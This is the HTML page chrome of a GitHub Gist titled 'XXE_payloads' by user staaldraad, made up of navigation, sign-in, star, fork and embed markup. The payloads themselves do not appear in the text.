      <button id="icon-button-b1c822e4-c870-4162-b9ee-59d317d7479a" aria-labelledby="tooltip-b6b95d54-d61a-49a8-84be-430e93f73e25" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-b6b95d54-d61a-49a8-84be-430e93f73e25" for="icon-button-b1c822e4-c870-4162-b9ee-59d317d7479a" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="6306b01c26aa6c90db8a098578757bccd0bb3105488f0139ac2a7a5c740d2108" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="664df375cdd85c06acae82a4c8913603fc37b83981bf0fad484b6574cc588462" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="6306b01c26aa6c90db8a098578757bccd0bb3105488f0139ac2a7a5c740d2108" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="664df375cdd85c06acae82a4c8913603fc37b83981bf0fad484b6574cc588462" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-bc91b45f-d68a-4c39-89b9-d514db62f848" aria-labelledby="tooltip-d1504056-28ef-429e-bd04-a17bb7b9f09d" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-d1504056-28ef-429e-bd04-a17bb7b9f09d" for="icon-button-bc91b45f-d68a-4c39-89b9-d514db62f848" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/staaldraad/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/staaldraad"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/4200832?s=64&amp;v=4" width="32" height="32" alt="@staaldraad" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/staaldraad/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/staaldraad">staaldraad</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/staaldraad/01415b990939494879b4">XXE_payloads</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Last active
          <relative-time tense="past" datetime="2025-12-20T00:10:20Z" data-view-component="true">December 20, 2025 00:10</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-1b50f2ae-b6c7-4d80-9310-5e87f4297fba" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-1b50f2ae-b6c7-4d80-9310-5e87f4297fba" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0c3c689742a2b7e527b854341427227fd7eea6838370aec7e0868c97703c72be" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-a3103f76-4e18-492c-bdc1-b2c6f47af6d7" href="/staaldraad/01415b990939494879b4/archive/25cff41582552aee47b06526d568f5785af67deb.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="1db3737cbf1af97078e36432056b9b20c8640ce72ebc07892f8223a36e03274d" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="651" data-view-component="true" class="Counter">651</span></span>
          <span class="sr-only">(<span title="651" data-view-component="true" class="Counter">651</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-73c3caee-627a-4530-a588-0e7b3e7fbe69" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="765739b14c79b71fc9f9bd88146ba04dee27dd3c5aa2815778310a248fc81629" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="234" data-view-component="true" class="Counter">234</span></span>
          <span class="sr-only">(<span title="234" data-view-component="true" class="Counter">234</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-c022a680-42f3-4d2a-8e9c-0086948b4b68" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-button" aria-controls="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-dialog" aria-labelledby="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-59f91bc8-c42a-46bf-a137-929efd4ec2cb-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f0e2e366a8ccc60b1d558fc338120dcf2a0114c34dc9189f7160611279ba1605" id="item-6592bee2-d2e7-40e2-9221-d5acaa08b318" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/staaldraad/01415b990939494879b4" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="871ace987aa68b1ce74c140d450e60c665173ad4b2697c247a25cfb881d5dec5" id="item-6f607303-a836-4588-9971-5a90baa6d9df" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
